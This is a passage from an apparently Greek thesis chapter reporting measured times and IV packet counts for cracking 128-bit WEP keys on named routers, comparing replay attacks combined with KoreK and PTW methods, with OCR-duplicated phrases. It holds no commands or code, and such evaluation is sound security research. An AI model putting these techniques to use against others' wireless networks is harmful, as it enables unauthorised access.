

Σχήµα **5.6** ∆ιάγραµµα διασποράς των ληφθέντων IV πακέτων σε σχέση µε το χρόνο στην επίθεση Interactive Packet Replay µε χρήση της µεθόδου PTW στο σενάριο 1

Στους παραπάνω πίνακες ( Πίνακας 5.1, Πίνακας 5.2, Πίνακας 5.3, Πίνακας 5.4 ) βλέπουµε τα αποτελέσµατα των δύο επιθέσεων ( Interactive Packet Replay, Arp Request Replay ) σε συνδυασµό µε τις δύο µεθόδους εύρεσης του WEP κλειδιού ( KoreK, PTW). Κάθε µέτρηση έγινε από δέκα φορές ώστε να έχουµε ένα ικανοποιητικό δείγµα της αποτελεσµατικότητας της κάθε επίθεσης και µεθόδου.

Στον πρώτο πίνακα ( Πίνακας 5.1 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε την µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 1913,92 δευτερόλεπτα και τα IV πακέτα που χρειάστηκαν ήταν 42083.

Στο δεύτερο πίνακα ( Πίνακας 5.2 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 2172,31 και τα IV πακέτα που χρειάστηκαν ήταν 45547.

Στον τρίτο πίνακα ( Πίνακας 5.3 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε την µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 2458,73 και τα IV πακέτα που χρειάστηκαν ήταν 46391.

Τέλος, στον τέταρτο πίνακα ( Πίνακας 5.4 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε την µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 2309,47 και τα πακέτα που χρειάστηκαν ήταν 42923.

Στο συγκεκριµένο σενάριο ο πιο αποτελεσµατικός συνδυασµός επίθεσης – µεθόδου είναι η Arp Request Replay µε χρήση της µεθόδου KoreK. Οι διαφορές στα IV πακέτα που χρειάστηκαν για να βρεθεί το WEP κλειδί δεν ήταν ιδιαίτερα µεγάλες καθώς χρειάστηκε 10,3% λιγότερα IV πακέτα από τον πιο αργό συνδυασµό επίθεσης - µεθόδου την Interactive Packet Replay µε χρήση της µεθόδου KoreK και µόλις 2% λιγότερα από τον αµέσως επόµενο συνδυασµό επίθεσης - µεθόδου Interactive Packet Replay - PTW . Η µεγαλύτερη διαφορά παρουσιάζεται στον χρόνο που χρειάστηκε για την εύρεση του κλειδιού καθώς ο συγκεκριµένος συνδυασµός ήταν 28% πιο γρήγορο από τον πιο αργό συνδυασµό επίθεσης – µεθόδου Interactive Packet Replay – KoreK και 13,5% πιο γρήγορο από τον αµέσως επόµενο συνδυασµό επίθεσης – µεθόδου Arp Request Replay – PTW.

## **5.3** Σενάριο **2**

Στο συγκεκριµένο σενάριο το Στο συγκεκριµένο σενάριο Access Point είναι ένα router Thomson Thomson 585 V7. Η απόσταση είναι η µέγιστη δυνατή και το σήµα είναι ελάχιστο απόσταση είναι η µέγιστη δυνατή και το σήµα είναι . Το πρότυπο ασύρµατης δικτύωσης που χρησιµοποιείται είναι το που χρησιµοποιείται είναι 802.11g και το και WEP κλειδί είναι 128-bit. ∆οκιµάζονται δύο διαφορετικές επιθέσεις για τη δηµιουργία κίνησ ∆οκιµάζονται δύο διαφορετικές επιθέσεις για τη δηµιουργία κίνησης στο δίκτυο η Interactive Packet Replay και η Arp Request Replay και δύο διαφορετικές μέθοδοι για την εύρεση του κλειδιού η KoreK και η PTW. Παρακάτω παρουσιάζονται τα αποτελέσματα του πειράματος.



Πίνακας 5.5 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της µεθόδου KoreK KoreK στο σενάριο 2



**Σχήμα 5.7** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου KoreK στο σενάριο 2



Πίνακας 5.6 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο 2



Σχήµα **5.8** ∆ιάγραµµα διασποράς των ληφθέντων πακέτων διασποράς των ληφθέντων IV πακέτων ∆ιάγραµµα σε σχέση µε το χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου PTW στο σενάριο  $\mathfrak{D}$ 



Πίνακας 5.7 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay µε χρήση της µεθόδου KoreK KoreK στο σενάριο 2



Σ**χήμα 5.9** Διάγραμμα διασποράς των ληφθέντων IV πακέτων σε σχέση με το χρόνο στην επίθεση Interactive Packet Replay με χρήση της μεθόδου KoreK στο σενάριο 2



Πίνακας 5.8 Παρουσίαση αποτελεσμάτων της επίθεσης Interactive Packet Replay με χρήση της μεθόδου PTW στο σενάριο 2



Σχήµα **5.10** ∆ιάγραµµα διασποράς των ληφθέντων IV πακέτων σε σχέση µε το χρόνο στην επίθεση Interactive Packet Replay µε χρήση της µεθόδου PTW στο σενάριο 2

Στους παραπάνω πίνακες ( Πίνακας 5.5, Πίνακας 5.6, Πίνακας 5.7, Πίνακας 5.8 ) βλέπουµε τα αποτελέσµατα των δύο επιθέσεων ( Interactive Packet Replay, Arp Request Replay ) σε συνδυασµό µε τις δύο µεθόδους εύρεσης του WEP κλειδιού ( KoreK, PTW). Κάθε µέτρηση έγινε από δέκα φορές ώστε να έχουµε ένα ικανοποιητικό δείγµα της αποτελεσµατικότητας της κάθε επίθεσης και µεθόδου.

Στον πρώτο πίνακα ( Πίνακας 5.5 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 2151,83 δευτερόλεπτα και τα IV πακέτα που χρειάστηκαν ήταν 39836.

Στο δεύτερο πίνακα ( Πίνακας 5.6 ) βλέπουµε τα αποτελέσµατα της επίθεσης Arp Request Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί του συγκεκριµένου δικτύου ήταν 1805,66 και τα IV πακέτα που χρειάστηκαν ήταν 37797.

Στον τρίτο πίνακα ( Πίνακας 5.7 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε τη µέθοδο KoreK. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 2801,60 και τα IV πακέτα που χρειάστηκαν ήταν 48181.

Τέλος, στον τέταρτο πίνακα ( Πίνακας 5.8 ) βλέπουµε τα αποτελέσµατα της επίθεσης Interactive Packet Replay σε συνδυασµό µε τη µέθοδο PTW. Ο µέσος χρόνος που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο δίκτυο ήταν 2452,81 και τα πακέτα που χρειάστηκαν ήταν 39596.

Στο συγκεκριµένο σενάριο η πιο γρήγορη επίθεση ήταν η Arp Request Replay σε συνδυασµό µε τη µέθοδο PTW. Στο συγκεκριµένο σενάριο υπάρχει µεγάλη διαφορά στα IV πακέτα που χρειάστηκαν καθώς, ο συνδυασµός Arp Request Replay – PTW χρειάστηκε 27,5% λιγότερα πακέτα από τον συνδυασµό Interactive Packet Replay – KoreK που χρειάστηκε τα περισσότερα και µόλις 5,3% λιγότερα από τον αµέσως επόµενο συνδυασµό επίθεσης µεθόδου την Arp Request Replay – KoreK. Μεγάλη διαφορά παρατηρείται και στο χρονικό διάστηµα που χρειάστηκε για να βρεθεί το WEP κλειδί στο συγκεκριµένο σενάριο. Ο συνδυασµός Arp Request Replay – PTW χρειάστηκε 36% λιγότερο χρόνο από τον πιο αργό συνδυασµό Interactive Packet Replay – KoreK και 16% λιγότερο χρόνο από τον αµέσως επόµενο συνδυασµό Arp Request Replay – KoreK.

### **5.4** Σενάριο **3**

Στο συγκεκριμένο σενάριο το Access Point είναι ένα router Philips CGA5722. Η απόσταση είναι µέση και το σήµα είναι µέτριο Το Η απόσταση είναι µέση και το σήµα είναι µέτριο. πρότυπο ασύρµατης δικτύωσης που χρησιµοποιείται είναι το που χρησιµοποιείται είναι 802.11g και το και WEP κλειδί είναι 128-bit. Στο συγκεκριµέ Στο συγκεκριµένο Access Point είναι συνδεµένος ένας ακόµα είναι συνδεµένος ένας client ο οποίος ανταλλάζει κίνηση με το δίκτυο. Δοκιμάζονται δύο διαφορετικές επιθέσεις οποίος ανταλλάζει κίνηση με το δίκτυο. Δοκιμάζονται δύο διαφορετικές επιθέσεις<br>για τη δημιουργία κίνησης στο δίκτυο η Interactive Packet Replay και η Arp Request Replay και δύο διαφορετικές μέθοδοι για την εύρεση του κλειδιού η KoreK και η PTW. Παρακάτω παρουσιάζονται τα αποτελέσματα του πειράματος.



Πίνακας 5.9 Παρουσίαση αποτελεσμάτων της επίθεσης Arp Request Replay με χρήση της µεθόδου KoreK KoreK στο σενάριο 3



**Σχήμα 5.11** Διάγραμμα διασποράς των ληφθέντων ΙV πακέτων σε σχέση με το χρόνο στην επίθεση Arp Request Replay με χρήση της μεθόδου KoreK στο σενάριο 3

